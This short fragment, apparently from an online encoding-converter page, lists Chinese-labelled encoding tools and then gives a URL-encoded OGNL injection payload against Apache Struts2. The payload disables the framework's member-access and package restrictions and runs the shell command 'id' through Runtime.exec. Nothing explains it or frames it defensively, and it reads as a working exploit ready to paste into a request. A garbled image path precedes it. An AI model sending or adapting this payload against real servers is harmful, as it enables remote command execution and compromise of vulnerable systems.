 Unicode编码 UTF-8编码 URL编码/解码 Unix时间戳 Ascii/Native编码互转 Hex编码/解码 Html编码/解码
%24%7B%20(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3D%23request%5B%27struts.valueStack%27%5D.context).
(%23cr%3D%23ct%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D).
(%23ou%3D%23cr.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ou.getExcludedPackageNames().clear()).(%23ou.getExcludedClasses().clear()).
(%23ct.setMemberAccess(%23dm)).(%23a%3D%40java.lang.Runtime%40getRuntime().exec(%27id%27)).
(%40org.apache.commons.io.IOUtils%40toString(%23a.getInputStream()))%7D